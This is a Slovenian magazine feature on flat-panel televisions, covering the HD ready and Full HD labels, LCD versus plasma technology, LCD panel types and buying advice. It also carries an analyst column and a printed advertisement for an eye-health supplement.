V upanju, da bodo v pomoč uporabnikom, so pri združenju **EICTA** (European Information, Communications and Consumer Electronics Technology Industry Associations), v začetku lanskega leta uvedli **sistem oznak**, ki naj bi enostavno in enoumno opisoval sposobnosti elektronskih naprav za zmožnost predvajanja video signala visoke ločljivosti. Seveda ne velja pozabiti na izredno pozitiven učinek pri pospeševanju prodaje teh naprav.

Do oznake **HD ready** je upravičen vsak izdelek, ki zadošča minimalnim zahtevam združenja. In danes res vidimo, da je vse več TV-sprejemnikov prelepljenih z nalepkami HD ready. Vendar razlage, kaj to dejansko pomeni, v naših trgovinah ni tako lahko najti. Za oznako HD ready mora naprava zadoščati **naslednjim zahtevam**: najmanjša ločljivost zaslona ali prikaznega mehanizma je 720 vrstic, stranice zaslona pa so v formatu 16 : 9; naprava zmore sprejemati HD-signal preko analognega komponentnega (YPbPr) vmesnika, zaslon pa mora znati prikazati sliko visoke ločljivosti tudi prek standardnih analognih priklopov. Priključki za video signal YPbPr morajo biti enaki standardnim DVI ali HDMI, podprta mora biti zaščita pred nelegalnim kopiranjem HDCP. Televizor mora biti sposoben prikazati katerikoli HD- format, vključno z 1080p, čeprav ima samo 720 fizičnih vrstic v zaslonu.





#### ANALITIČNI KOTIČEK

#### **Piše: Boštjan Klajnščak, IDC**

Po dolgi prevladi katodnih televizij se je v zadnjih letih začela razvijati komercialna alternativa v obliki ploskih televizijskih sprejemnikov. Tehnološki razvoj se je usmeril predvsem v dve različni tehnologiji: **LCD** in **plazemski** televizorji. Vsaka ima svoje prednosti in slabosti, a za obe velja isto: rast prodaje v zadnjem času **strmo raste**. Po podatkih analitske hiše IDC bo samo prodaja plazemskih zaslonov na globalni

> ravni v letu 2006 višja za **59,4 %** v primerjavi z letom poprej, medtem ko se bo v istem obdobju prodaja LCD-televizorjev povečala za **86,7 %.** Ker sta obe tehnologiji med seboj precej različni, imajo televizorji tudi različne značilnosti in spremljajoče težave. Kot primer lahko vza-



## PODROBNEJE O...

#### ploski televizorji



memo prve plazemske televizorje, pri katerih se je pojavljal učinek vžiganja (burn in), pri katerem se je mirujoča slika čez čas vžgala v matriko zaslona televizorja, kar je v skrajnih primerih lahko pomenilo celo to, da TV-sprejemnik ni bil več uporaben. Pri LCD-televizorjih pa je bil dolgo časa problem v vidnem kotu, saj je bila slika kakovostna le, če

je uporabnik sedel natančno pred njo. Vendar je tehnološki razvoj odpravil večino omenjenih porodnih krčev, tako da so zdaj ti problemi bolj ali manj zanemarljivi in v praksi skoraj neopazni.

Vse večja priljubljenost ploskih televizorjev pa je pripeljala tudi do tega, da se končno lahko začne uveljavljati tudi televizija visoke ločljivosti (HDTV), saj omenjeni tehnologiji podpirata opazno višjo ločljivost kot običajni televizorji s katodno cevjo. Zametki tega standarda so sicer precej stari, a šele v zadnjih letih sta se začela resno delo in dogovarjanje na tem področju. Prednosti višje ločljivosti so precejšnje, saj je kakovost slike precej izboljšana, kar lahko potrdi vsak, ki je imel HDTV priložnost spremljati v živo. Sicer trenutno ni veliko kanalov, prek katerih bi lahko gledalec spremljal HDTV-program, a se tudi na tem področju položaj izboljšuje. Pred nedavnim je kot prvi v Sloveniji storitve HDTV začel ponujati operater T-2, ki je v svojo programsko shemo vključil nekaj HDTV-programov. Sicer je zaradi tehnoloških omejitev omenjena storitev možna samo tam, kjer je prisotno **optično omrežje**, vendar je to korak v pravo smer.

A uporabnost ploskih televizorjev se tu še ne konča. Zaradi omenjene viso-



ke ločljivosti so izredno primerne za **priklop različnih naprav**, kot so na primer igralne konzole nove generacije, ki šele na takih zaslonih pokažejo svojo pravo moč, ali pa osebni računalnik. Prav tako ni mogoče obiti osnovnega dejstva, da so ploski televizorji precej tanjši od običajnih, kar lahko pomeni precejšen prihranek pri prostoru in

lažjo postavitev televizijskega sprejemnika na želeno mesto. Tankost pa še ne pomeni tudi majhnosti, saj ploski televizorji že dosegajo velikost diagonale, ki je primerljiva s katodnimi televizorji. Prihodnji razvoj bo le nadaljeval začeto delo v smeri nenehnega večanja ploskih televizorjev in hkratnega zniževanja cen.

V Sloveniji je ponudba ploskih televizorjev precej obsežna, saj prodajalci ponujajo široko paleto modelov različnih proizvajalcev. A tu naletimo na trenutno glavni problem: **visoko ceno**. Tako LCD- kot plazemski televizijski sprejemniki so precej dražji od velikostno primerljivih televizorjev s katodno cevjo, kar močno ovira njihovo razširjenost. Razlog tiči v tem, da je proizvodnja velikih LCD- in plazemskih zaslonov tehnološko še vedno precej zapletena in zato tudi draga. Najnovejša globalna anketa, ki jo je opravila analitska hiša IDC, je pokazala, da je prav cena glavna skrb možnih kupcev ploskih televizorjev. Prav zato je kar nekaj proizvajalcev obljubilo **občutno znižanje cen**, ki naj bi nekje v letu 2007 dosegle precej sprejemljivejšo raven. Ko pa se bo to zgodilo, ovir za razmah ploskih televizorjev ne bo več. ■

## PODROBNEJE O...

#### ploski televizorji

In prav tu leži **šibka plat** oznake HD ready, saj zahteva govori o 720 vrsticah **ali** prikaznem mehanizmu. To pomeni, da lahko televizor še tako dober signal 720p ali celo 1080p za prikaz pretvoril v **bistveno slabšo ločljivost** in jo prikaže na svoji (nižji) fizični ločljivosti zaslona, prav tako pa je lahko njegov sprejemniški del neprimeren za sprejem HD-signala ...

Sledi oznaka **HDTV,** ki praviloma označuje televizor z vdelanim sprejemnikom TV-signala, ki podpira HD-ločljivosti. Vendar pa tudi tu ni zakoličeno, kako mora televizor znati ta signal prikazati, in mnogo cenejših modelov ta v celoti sprejet signal **oklesti** in ga prikaže v mejah zmogljivosti zaslonske matrike, v glavnem zmanjšan na okoli 720 vrstic.

Specifikacija, ki določa pravice za uporabo logotipa HD ready, je torej dokaj ohlapno definirana, zato je dobrodošlo njeno nadaljevanje pod nazivom **Full HD**. Ta zaostruje specifikacijo HD ready z zahtevo, da sprejemnik tudi ob vhodnem signalu 1080p **tako sliko tudi prikaže** brez kakršnekoli spremembe oz. v polni jasnosti (brez zavrženih detajlov). Če govorimo o ločljivosti 1920 x 1080, lahko preprosto rečemo, da je **edini pravi HD-televizor tak, ki ima matriko ločljivosti 2 megapike**. In če želite kupiti televizor, ki bo varna naložba vsaj deset let, sprejmite le naprave z oznako Full HD.

#### KAJ PA VIDEOREKORDERJI?

Seveda se z novo tehnologijo pojavi tudi zahteva po arhiviranju signala, snemanju oddaj in kopiranju vsebine. Če je bila zlata enota v eri standardne televizije videorekorder, v HDTVdobi prihajajo na svoje **večpredstavni računalniki**, ki bodo domovali v naših dnevnih sobanah. Že nekaj let smo priča vedno cenejšim **hi-fi DVD-zapisovalnikom**, ki imajo vdelane tudi vse večje diske, in verjetno bodo prav ti prvi omogočili zajem takega signala (če bo to avtor vsebine seveda dovolil – spomnimo se na HDCP).

Ξ

## LCD, plazma, SED ali laser?

Preverili smo stanje na trgu ploskih televizorjev, kjer prevladujeta tehnologiji plazme in LCD. V zadnjih mesecih smo zapazili tudi posamezne cenovno izredno ugodne projekcijske televizorje, ki so s svetlo in lepo barvno sliko zanimiva konkurenca v razredu velikih

televizorjev. Za drugo polovico 2007 pa so napovedani prvi televizorji z novimi tehnologijami

SED in laserja. Kakšne so razlike med njimi, kupiti kaj že danes ali počakati?

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

ot vedno velja, da boste najbolje kupili s svojimi očmi, zato pred nakupom obvezno obiščite kakšno večjo trgoviboste najbolje kupili **s svojimi očmi**, zato pred nakupom obvezno in naprave preglejte med delovanjem. Večji del trga si danes delita LCD in plazemska tehnologija, vsaka pa ima svoje pred-

nosti in slabosti. Zlato pravilo, ki velja že nekaj let, je, da so plazemski TV-ji pri večji diagonali cenejši od LCD-jev, vendar jih pod diagonalo 100 cm sploh ni moč dobiti.

#### KAKO DELUJETA LCD IN PLAZMA

Medtem ko je plazma po delovanju precej blizu katodnim televizorjem, LCD deluje povsem drugače. Pri **plazmi** (pravzaprav je to ioniziran plin) se prosto tavajoči elektroni zaletavajo v mešanico žlahtnih plinov, ki oddajajo UV-svetlobo. Ta svetloba osvetljuje pike na fosforescentnih premazih notranje strani zaslona (trije premazi za tri barve – rdeča, zelena, modra), in ko zažarijo različne kombinacije sosednjih pikic, vidimo različne barve na zaslonu.

**LCD-tehnologija** ima drugačen pristop, saj se zanaša na osvetlitev z zadnje strani, to svetlobo pa



pod različnim naklonom prepuščajo in obarvajo tekoči kristali (majhna ogledalca, ki jih krmilijo električni sunki) in tako različno obarvajo celice, ki jih vidimo kot barvne pikice na zaslonu.

#### PREDNOSTI IN SLABOSTI

Življenjska doba obeh tehnologij je z novejšimi modeli dokaj dolga, čeprav pri **plazemskih TV-jih s časom barve bledijo** (opazneje po 40.000 urah delovanja – kar pomeni **12 let** pri nadnormalni obremenitvi 10 ur na dan). Vendar nobena izmed tehnologij ni imuna na težave.

**LCD-televizorji** se pohvalijo z **ostrejšo in jasnejšo sliko**, ki pa učinkuje pozitivno **samo pri dobrem HD-signalu**, pri današnjem televizijskem pa deluje bolj negativno – saj je zelo hitro videti šume pri slabem signalu. LCD ima praviloma slabši vidni kot, večja pa je možnost anomalij


### PODROBNEJE O.

#### ploski televizorji

#### Je vsak LCD enak?

Tudi tehnologije, ki se skrivajo za LCDtelevizorji, niso identične. Sestavni del vsakega televizorja je **LCD-matrika**, in matrike se med seboj razlikujejo po specifikacijah, proizvajalcih in po sami tehnologiji. Tehnologije tankega filma s tranzistorji (**TFT** – Thin Film Transistor) se razlikujejo po enakomernost barv/osvetlitve, očesu prijetni in kontrastni sliki ter vidnem kotu. Danes prevladujejo **štiri tehnologije**: TN+- Film, MVA, PVA in IPS (S-IPS).

Osnova današnje industrije tekočih kristalov je **TN+Film**, saj je najcenejši za proizvodnjo in hkrati dosega veliko hitrost osveževanja. Žal izstopa zelo ozek vidni kot, prav tako kontrast ni bila nikoli močna plat tega tipa matrike. Omejen je tudi s prikazom barv. **MVA** in **PVA** gradita na tehnologijo TN+Film, a jima je z rahlo spremembo tehnologije uspelo doseči neverjetno: veliko stvarnejšo črno barvo in s tem bolj žive barve in boljši kontrast, pravi biser pa je vidni kot take matrike. Najnaprednejša, pa tudi najdražja tehnologija je **IPS**, ki daje najboljše rezultate s polnim barvnim razponom 16,7 milijona ter širokimi vidnimi koti in enakomerno sliko. Zelo dobra sta tudi svetlost in kontrast, vidni kot pa je le odtenek slabši kot pri najnovejši generaciji zaslonov PVA.

oz. artefaktov pri prikazovanju. LCD je namreč dovzetnejši za zakasnitve oziroma prepočasno osveževanje slike, pogosto je videti obris okoli objektov, cvetenje robov ali pa so robovi objektov videti nejasni, osorni, narezani, utripajoči, slika pa je pri hitrih kadrih zamazana. Vrsto teh težav nove generacije televizorjev z naprednimi čipi za procesiranje signala odpravljajo, a povsem idealne slike še niso dosegle. Na to posebej opozarjamo zato, ker marsikateri kupec ploskega televizorja kmalu ugotovi, da je **stari katodni prikazal boljšo sliko**!

Težava pri plazemskih televizorjih je učinek »**zažgane slike**«, ki se pojavi, če zaslon zelo dolgo časa prikazuje isto sliko (predvajanje filmov kjer sta zgoraj in spodaj črna pasova, neprestano gledanje poročil, kjer se spodaj vrti pasica z novicami ali vrednostmi delnic). Ko zaslon ugasimo ali preklopimo na drug kanal, še vedno vidimo medel ostanek prejšnjega, ki se je »zažgal« … Učinek izgine po nekaj urah.

LCD-televizorji zadnjega leta nimajo več težav s prikazom hitro se spreminjajoče slike, velja pa spomniti, da LCD nikoli ni zmožen prikazati iste **črne barve**, ki smo je navajeni s starih katodnih televizorjev. Tu pridejo plazemski televizorji veliko bliže popolni črni, čeprav bodo natančneži tudi tu nezadovoljni. Težava pri LCD-ju je ta, da je za matriko zaslona (sprednji del zaslona) nameščena posebna osvetljava, lučka, ki skrbi za to, da se svetloba lomi skozi tekoče kristale.

Plazemski televizorji imajo **širši vidni kot**, kar je izraz, ki ga v svetu analognih starih televizorjev niti nismo poznali. Vidni kot pomeni, koliko vstran od sredine pred televizorjem lahko še sedimo in vidimo jasno sliko (sicer drugačne barve, temnejša slika, manj kontrasta). Podatki o vidnem kotu so se pojavili z LCD-zasloni, in tudi pri LCD-televizorjih imajo pomembno vlogo. Opozoriti velja, da proizvajalci včasih navajajo popolnoma **nerealne podatke**, zato jim ne zaupajte preveč.

Plazemski televizorji znajo tipično prikazati zelo veliko barv in tudi reprodukcija barv je zelo pravilna in verna, barve so tople in pastelne. LCD zna po drugi strani prikazati zelo ostro in jasno sliko z živimi (včasih nerealnimi) barvami. Pri gledanju televizije v svetlem prostoru se bodo LCD-zasloni obnesli malce bolje kot plazemski, čeprav imajo slednji boljši kontrast (razmerje med najtemnejšo prikazano črno in najsvetlejšo belo, recimo 3000 : 1). Ker je slika plazemskih

zaslonov (zavoljo nižje ločljivosti) mehkejša, je zato slika standardnega TV- signala prijetnejša, saj je občutljivost na motnje manjša. Žal nekateri plazemski zasloni med delovanjem oddajajo zelo rahel brneč zvok, ki nekatere moti. Velja omeniti še to, da se plazma glede na LCD med delovanjem bistveno bolj segreva.

Prednost LCD-ja pred plazmo je zagotovo višja ločljivost, ki jo je zmožen prikazati, kar pomeni, da bo v srednjem cenovnem razredu LCD prej združljiv s prihajajočimi standardi visokoločljivostnega HDTV-ja, medtem ko bodo vsi razen najdražjih plazemskih TV-jev prikazovali na manjšo ločljivost interpolirano sliko. Plazemski TV-ji z oznako Full HD se začno šele pri diagonali 60 palcev (150 cm) in ceni okoli milijona, medtem ko je ista ločljivost na voljo že pri bistveno manjših in cenejših LCD-televizorjih.

Ξ

NA VOLJO BREZ RECEPTA V VSEH LEKARNAH IN SPECIALIZIRANIH TRGOVINAH.



#### EKOVISION LUTEIN, ZEAKSANTIN, BETAKAROTEN IN CINK +DRUGE VITALNE SNOVI ZA OČI

Rumena pega (makula) je v očesu odgovorna za centralni vid. Vzrok degeneracije rumene pege še ni popolnoma pojasnjen, vendar opažajo, da jo imajo bolj pogosto kadilci, ljudje, ki so prekomerno izpostavljeni sončni svetlobi in starejši ljudje. Le pravo razmerje esencialnih snovi z antioksidativnim delovanjem lahko nudi očem optimalno zaščito in ohrani ter podpre ostrino vida.



#### Kapsule EKOVISION priporočamo vsem:

- ki s hrano zaužijejo premalo vitalnih snovi
- starejšim ljudem z oslabljenim vidom
- ki želijo zaščito za svoje oči
- ki delajo za računalnikom
- ki veliko berejo
- ki so veliko na soncu
- ki nosijo očala
- ki planinarijo



## PODROBNEJE O...

ploski televizorji

## Kaj in kako kupiti?

Večna dilema kupcev je: plazma ali LCD? Kakorkoli že, pred nakupom se prepričajte predvsem, da **primerjate jabolka z jabolki**. Primerjati je treba zaslone enakih velikosti, pozorni pa bodite tudi na tehnologije za procesiranje signala, ki utegnejo bistveno razliko ustvarjati predvsem v času, ko še čakamo na HD-signal …

#### **Piše: Jaka Mele**

Jaka.Mele@mojmikro.si

